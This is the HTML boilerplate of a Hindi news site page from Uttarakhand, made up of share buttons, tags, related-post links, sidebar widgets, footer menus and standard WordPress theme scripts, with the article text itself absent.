href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdevbhoomisamiksha.com%2Fhaldwani-city%2F&amp;linkname=%E0%A4%B9%E0%A4%B2%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%BF%E0%A4%9F%E0%A5%80%20%E0%A4%AE%E0%A4%9C%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%9F%20%E0%A4%95%E0%A4%BE%20%E0%A4%9B%E0%A4%BE%E0%A4%AA%E0%A4%BE%2C%20%E0%A4%95%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%95%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%B6%E0%A4%B0%E0%A4%BE%E0%A4%AC%20%E0%A4%AA%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A4%E0%A5%87%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%20%E0%A4%A6%E0%A5%81%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdevbhoomisamiksha.com%2Fhaldwani-city%2F&amp;linkname=%E0%A4%B9%E0%A4%B2%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%BF%E0%A4%9F%E0%A5%80%20%E0%A4%AE%E0%A4%9C%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%9F%20%E0%A4%95%E0%A4%BE%20%E0%A4%9B%E0%A4%BE%E0%A4%AA%E0%A4%BE%2C%20%E0%A4%95%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%95%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%B6%E0%A4%B0%E0%A4%BE%E0%A4%AC%20%E0%A4%AA%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A4%E0%A5%87%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%20%E0%A4%A6%E0%A5%81%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fdevbhoomisamiksha.com%2Fhaldwani-city%2F&amp;linkname=%E0%A4%B9%E0%A4%B2%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%BF%E0%A4%9F%E0%A5%80%20%E0%A4%AE%E0%A4%9C%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%9F%20%E0%A4%95%E0%A4%BE%20%E0%A4%9B%E0%A4%BE%E0%A4%AA%E0%A4%BE%2C%20%E0%A4%95%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%95%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%B6%E0%A4%B0%E0%A4%BE%E0%A4%AC%20%E0%A4%AA%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A4%E0%A5%87%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%20%E0%A4%A6%E0%A5%81%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://devbhoomisamiksha.com/haldwani-city/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="jeg_post_tags"><span>Tags:</span> <a href="https://devbhoomisamiksha.com/tag/big-breaking/" rel="tag">big breaking</a><a href="https://devbhoomisamiksha.com/tag/cm-dhami/" rel="tag">cm dhami</a><a href="https://devbhoomisamiksha.com/tag/todays-big-breaking/" rel="tag">Today&#039;s big breaking</a><a href="https://devbhoomisamiksha.com/tag/uttrakhand-police/" rel="tag">uttrakhand police</a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_scrollload jeg_col_2o3 jnews_module_8117_0_6951f9e104543 " data-unique="jnews_module_8117_0_6951f9e104543"><div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right"> <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3> </div><div class="jeg_block_container"> <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"> <div class="jeg_thumb"> <a href="https://devbhoomisamiksha.com/shanti-yoga-dham-championship-inaugurated-in-haldwani/"><div class="thumbnail-container size-500 "><img width="2560" height="1809" src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/WhatsApp-Image-2025-11-15-at-12.12.33_3e0fd631-360x180.jpg" class=" wp-post-image cwvlazyload" alt="-" decoding="async" fetchpriority="high" title="Dev Bhoomi Samiksha हल्द्वानी में शांति योग धाम चैम्पियनशिप का शुभारंभ"></div></a> <div class="jeg_post_category"> <span><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/" class="category-nainital">नैनीताल</a></span> </div> </div> <div class="jeg_postblock_content"> <h3 class="jeg_post_title"> <a href="https://devbhoomisamiksha.com/shanti-yoga-dham-championship-inaugurated-in-haldwani/">हल्द्वानी में शांति योग धाम चैम्पियनशिप का शुभारंभ</a> </h3> </div> </article><article class="jeg_post jeg_pl_md_1 format-standard"> <div class="jeg_thumb"> <a href="https://devbhoomisamiksha.com/the-aim-is-to-make-uttarakhand-a-global-hub-of-ayurveda-and-naturopathy-chief-minister/"><div class="thumbnail-container size-500 "><img width="1152" height="768" src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/WhatsApp-Image-2025-11-13-at-18.04.13_dc7bbfb0-360x180.jpg" class=" wp-post-image cwvlazyload" alt="-" decoding="async" title="Dev Bhoomi Samiksha उत्तराखंड को आयुर्वेद और प्राकृतिक चिकित्सा का वैश्विक केंद्र बनाना लक्ष्य : मुख्यमंत्री"></div></a> <div class="jeg_post_category"> <span><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/" class="category-nainital">नैनीताल</a></span> </div> </div> <div class="jeg_postblock_content"> <h3 class="jeg_post_title"> <a href="https://devbhoomisamiksha.com/the-aim-is-to-make-uttarakhand-a-global-hub-of-ayurveda-and-naturopathy-chief-minister/">उत्तराखंड को आयुर्वेद और प्राकृतिक चिकित्सा का वैश्विक केंद्र बनाना लक्ष्य : मुख्यमंत्री</a> </h3> </div> </article><article class="jeg_post jeg_pl_md_1 format-standard"> <div class="jeg_thumb"> <a href="https://devbhoomisamiksha.com/the-central-communication-bureau-nainital-honored-the-families-of-freedom-fighters-and-brave-soldiers/"><div class="thumbnail-container size-500 "><img width="1280" height="853" src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/WhatsApp-Image-2025-10-31-at-18.40.08_54fa2890-360x180.jpg" class=" wp-post-image cwvlazyload" alt="-" decoding="async" title="Dev Bhoomi Samiksha स्वतंत्रता सेनानियों एवं वीर सैनिकों के परिजनों को केंद्रीय संचार ब्यूरो, नैनीताल ने किया सम्मानित"></div></a> <div class="jeg_post_category"> <span><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/" class="category-nainital">नैनीताल</a></span> </div> </div> <div class="jeg_postblock_content"> <h3 class="jeg_post_title"> <a href="https://devbhoomisamiksha.com/the-central-communication-bureau-nainital-honored-the-families-of-freedom-fighters-and-brave-soldiers/">स्वतंत्रता सेनानियों एवं वीर सैनिकों के परिजनों को केंद्रीय संचार ब्यूरो, नैनीताल ने किया सम्मानित</a> </h3> </div> </article><article class="jeg_post jeg_pl_md_1 format-standard"> <div class="jeg_thumb"> <a href="https://devbhoomisamiksha.com/sainik-welfare-minister-ganesh-joshi-reviewed-the-preparations-for-the-sainik-sammelan/"><div class="thumbnail-container size-500 "><img width="1280" height="854" src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/WhatsApp-Image-2025-10-29-at-19.06.13_1c93a075-360x180.jpg.webp" class=" wp-post-image cwvlazyload" alt="-" decoding="async" title="Dev Bhoomi Samiksha सैनिक सम्मेलन की तैयारियों का सैनिक कल्याण मंत्री गणेश जोशी ने लिया जायजा"></div></a> <div class="jeg_post_category"> <span><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/" class="category-nainital">नैनीताल</a></span> </div> </div> <div class="jeg_postblock_content"> <h3 class="jeg_post_title"> <a href="https://devbhoomisamiksha.com/sainik-welfare-minister-ganesh-joshi-reviewed-the-preparations-for-the-sainik-sammelan/">सैनिक सम्मेलन की तैयारियों का सैनिक कल्याण मंत्री गणेश जोशी ने लिया जायजा</a> </h3> </div> </article></div></div> <div class='module-overlay'> <div class='preloader_type preloader_circle'> <div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span> </div> <div class="module-preloader jeg_preloader circle"> <div class="jnews_preloader_circle_outer"> <div class="jnews_preloader_circle_inner"></div> </div> </div> <div class="module-preloader jeg_preloader square"> <div class="jeg_square"> <div class="jeg_square_inner"></div> </div> </div> </div></div> </div> <div class="jeg_block_navigation"> <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div> <div class="jeg_block_loadmore "> <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a> </div> </div><script type="cwvpsbdelayedscript">var jnews_module_8117_0_6951f9e104543 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8117,"include_category":"4023","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"scrollload","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script></div></div><div class="jnews_popup_post_container"> <section class="jeg_popup_post"> <span class="caption">Next Post</span> <div class="jeg_popup_content"> <div class="jeg_thumb"> <a href="https://devbhoomisamiksha.com/big-breaking-3/"> <div class="thumbnail-container no_thumbnail size-1000 "></div> </a> </div> <h3 class="post-title"> <a href="https://devbhoomisamiksha.com/big-breaking-3/"> राज्य मानसिक चिकित्सालय से भागा बेलारूस का विदेशी नागरिक पहुँचा हरिद्वार </a> </h3> </div> <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a> </section></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar jeg_sticky_sidebar col-md-4"> <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_media_video" id="media_video-59"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8117-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/IXAIaOAXA3U?_=1"><a href="https://youtu.be/IXAIaOAXA3U">https://youtu.be/IXAIaOAXA3U</a></video></div></div><div class="widget widget_media_image" id="media_image-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_6951f9e107fdd"><h3 class="jeg_block_title"><span>Like Us</span></h3></div><a href="https://m.facebook.com/devbhoomisamiksha/?_rdr" rel="httpsmfacebookcomdevbhoomisamiksha_rdr" target="_blank"><img width="340" height="170" src="[data-uri]" data-src="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/2022/03/facebook-new-01-300x150.png.webp" class="image wp-image-325 attachment-medium size-medium cwvlazyload" alt="Facebook New 01" style="max-width: 100%; height: auto;" title="Like Us" decoding="async" loading="lazy" data-srcset="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/2022/03/facebook-new-01-300x150.png.webp 300w, https://devbhoomisamiksha.com/wp-content/uploads/2022/03/facebook-new-01.png 340w" data-sizes="auto, (max-width: 300px) 100vw, 300px"></a></div><div class="widget web-stories-widget" id="web_stories_widget-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_6951f9e108413"><h3 class="jeg_block_title"><span>Web Stories</span></h3></div><div class="web-stories-list alignnone web-stories-list--widget is-view-type-circles is-style-default has-title is-carousel" data-id="1"><div
class="web-stories-list__inner-wrapper carousel-1"
style="--ws-circle-size:100px"
><div
class="web-stories-list__carousel circles"
data-id="carousel-1"
data-prev="Previous"
data-next="Next"
><div
class="web-stories-list__story"
data-wp-interactive="web-stories-block"
data-wp-context='{"instanceId":1}'data-wp-on--click="actions.open"
data-wp-on-window--popstate="actions.onPopstate"
><div class="web-stories-list__story-poster"><a href="https://devbhoomisamiksha.com/web-stories/shri-krishna-janmashtami-2024/" ><img
src="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/cropped-janmastami-wallpaper-1.jpg.webp"
alt="श्रीकृष्ण जन्माष्टमी 2024"
width="185"
height="308"
srcset="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/cropped-janmastami-wallpaper-1.jpg.webp 640w, https://devbhoomisamiksha.com/wp-content/uploads/cropped-janmastami-wallpaper-1-225x300.jpg 225w, https://devbhoomisamiksha.com/wp-content/uploads/cropped-janmastami-wallpaper-1-150x200.jpg 150w"
sizes="(max-width: 640px) 100vw, 640px"
loading="lazy"
decoding="async"
></a></div><div class="web-stories-list__story-content-overlay"><div class="story-content-overlay__title">श्रीकृष्ण जन्माष्टमी 2024</div></div></div><div
class="web-stories-list__story"
data-wp-interactive="web-stories-block"
data-wp-context='{"instanceId":1}'data-wp-on--click="actions.open"
data-wp-on-window--popstate="actions.onPopstate"
><div class="web-stories-list__story-poster"><a href="https://devbhoomisamiksha.com/web-stories/uttarakhand-news-headlines/" ><img
src="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/2024/02/cropped-WhatsApp-Image-2024-02-19-at-15.47.23_522b300a.jpg.webp"
alt="उत्तराखण्ड : आज के सभी प्रमुख समाचार।"
width="185"
height="308"
srcset="https://devbhoomisamiksha.com/wp-content/uploads/cwv-webp-images/2024/02/cropped-WhatsApp-Image-2024-02-19-at-15.47.23_522b300a.jpg.webp 640w, https://devbhoomisamiksha.com/wp-content/uploads/2024/02/cropped-WhatsApp-Image-2024-02-19-at-15.47.23_522b300a-225x300.jpg 225w, https://devbhoomisamiksha.com/wp-content/uploads/2024/02/cropped-WhatsApp-Image-2024-02-19-at-15.47.23_522b300a-150x200.jpg 150w"
sizes="(max-width: 640px) 100vw, 640px"
loading="lazy"
decoding="async"
></a></div><div class="web-stories-list__story-content-overlay"><div class="story-content-overlay__title">उत्तराखण्ड : आज के सभी प्रमुख समाचार।</div></div></div></div><div tabindex="0" aria-label="Previous" class="glider-prev"></div><div tabindex="0" aria-label="Next" class="glider-next"></div></div></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper '></div></div></div></div> </div> </div> <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8117 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_2 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal"></div> </div> <div class="post-ajax-overlay"> <div class="preloader_type preloader_dot"> <div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span> </div> <div class="newsfeed_preloader jeg_preloader circle"> <div class="jnews_preloader_circle_outer"> <div class="jnews_preloader_circle_inner"></div> </div> </div> <div class="newsfeed_preloader jeg_preloader square"> <div class="jeg_square"><div class="jeg_square_inner"></div></div> </div> </div></div> </div> <div class="footer-holder" id="footer" data-id="footer"> <div class="jeg_footer jeg_footer_1 normal"> <div class="jeg_footer_container jeg_container"> <div class="jeg_footer_content"> <div class="container"> <div class="row"> <div class="jeg_footer_primary clearfix"> <div class="col-md-4 footer_column"> </div> <div class="col-md-4 footer_column"> </div> <div class="col-md-4 footer_column"> </div> </div> </div> <div class="jeg_footer_secondary clearfix">  <div class="footer_right"> <ul class="jeg_menu_footer"><li id="menu-item-4884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4884"><a href="https://devbhoomisamiksha.com/?page_id=1777">About</a></li><li id="menu-item-28128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28128"><a href="https://devbhoomisamiksha.com/contact-us/">Contact Us</a></li><li id="menu-item-4885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4885"><a href="https://devbhoomisamiksha.com/?page_id=23061">Advertise</a></li><li id="menu-item-4886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4886"><a href="https://devbhoomisamiksha.com/?page_id=3">Privacy &#038; Policy</a></li><li id="menu-item-28129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28129"><a href="https://devbhoomisamiksha.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-28130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28130"><a href="https://devbhoomisamiksha.com/disclaimer/">Disclaimer</a></li></ul> </div>  <div class="jeg_social_icon_block socials_widget nobg"><a href="https://www.facebook.com/devbhoomisamiksha" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/devbhoomisamiks" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.youtube.com/@Devbhoomisamiksha" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.linkedin.com/company/101274469/" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a></div> <p class="copyright"> © 2024 Dev Bhoomi Samiksha All Rights Reserved </p> </div>  </div> </div> </div></div> </div> <div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a> </div> </div> <div id="jeg_off_canvas" class="normal"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a> <div class="jeg_bg_overlay"></div> <div class="jeg_mobile_wrapper"> <div class="nav_wrap"> <div class="item_main"> <div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a> <form action="https://devbhoomisamiksha.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"> <div class="search-result-wrapper"> </div> <div class="search-link search-noresult"> No Result </div> <div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result </div></div></div><div class="jeg_aside_item"> <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4959"><a href="https://devbhoomisamiksha.com/category/india/">देश</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28099"><a href="https://devbhoomisamiksha.com/category/state/">राज्य</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28098"><a href="https://devbhoomisamiksha.com/category/india/new-delhi/">नई दिल्ली</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28100"><a href="https://devbhoomisamiksha.com/category/state/uttar-pradesh/">उत्तर प्रदेश</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28102"><a href="https://devbhoomisamiksha.com/category/state/punjab/">पंजाब</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28103"><a href="https://devbhoomisamiksha.com/category/state/chhattisgarh/">छत्तीसगढ़</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28104"><a href="https://devbhoomisamiksha.com/category/state/jharkhand/">झारखंड</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28106"><a href="https://devbhoomisamiksha.com/category/state/bihar/">बिहार</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28107"><a href="https://devbhoomisamiksha.com/category/state/madhya-pradesh/">मध्य प्रदेश</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28109"><a href="https://devbhoomisamiksha.com/category/state/himachal-pradesh/">हिमाचंल प्रदेश</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28112"><a href="https://devbhoomisamiksha.com/category/state/haryana-hindi-news/">हरियाणा</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28110"><a href="https://devbhoomisamiksha.com/category/state/maharashtra/">महाराष्ट्र</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4958"><a href="https://devbhoomisamiksha.com/category/uttarakhand/">उत्तराखंड</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5264"><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/">कुमाऊं</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5266"><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/almora/">अल्मोड़ा</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5268"><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/champawat/">चम्पावत</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5267"><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/udham-singh-nagar/">उधम सिंह नगर</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5269"><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/nainital/">नैनीताल</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5270"><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/pithoragarh/">पिथौरागढ़</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5271"><a href="https://devbhoomisamiksha.com/category/uttarakhand/kumaon/bageshwar/">बागेश्वर</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5265"><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/">गढ़वाल</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5272"><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/uttarkashi/">उत्तरकाशी</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5273"><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/chamoli/">चमोली</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5274"><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/dehradun-news/">देहरादून</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5275"><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/tehri-garhwal/">टिहरी गढ़वाल</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5276"><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/pauri-garhwal/">पौड़ी गढ़वाल</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5277"><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/rudraprayag/">रुद्रप्रयाग</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5278"><a href="https://devbhoomisamiksha.com/category/uttarakhand/garhwal/haridwar/">हरिद्वार</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4960"><a href="https://devbhoomisamiksha.com/category/politics/">राजनीति</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4961"><a href="https://devbhoomisamiksha.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">धर्म संस्कृति</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4962"><a href="https://devbhoomisamiksha.com/category/education-health/">शिक्षा/रोजगार</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4963"><a href="https://devbhoomisamiksha.com/category/viral/">वायरल</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4965"><a href="https://devbhoomisamiksha.com/category/sports/">खेल</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4964"><a href="https://devbhoomisamiksha.com/category/health/">स्वास्थ्य</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4966"><a href="https://devbhoomisamiksha.com/category/world/">दुनिया</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18991"><a href="https://devbhoomisamiksha.com/category/editorial/">संपादकीय</a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_88458"></div></li></ul></div> </div> <div class="item_bottom"> <div class="jeg_aside_item socials_widget circle"> <a href="https://www.facebook.com/devbhoomisamiksha" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/devbhoomisamiks" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.youtube.com/@Devbhoomisamiksha" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.linkedin.com/company/101274469/" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2024 Dev Bhoomi Samiksha All Rights Reserved</p></div> </div></div> </div></div><script type="cwvpsbdelayedscript" data-cwvpsb-type="text/javascript">var jfla = []</script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><div class="gtranslate_wrapper" id="gt-wrapper-62043083"></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://devbhoomisamiksha.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
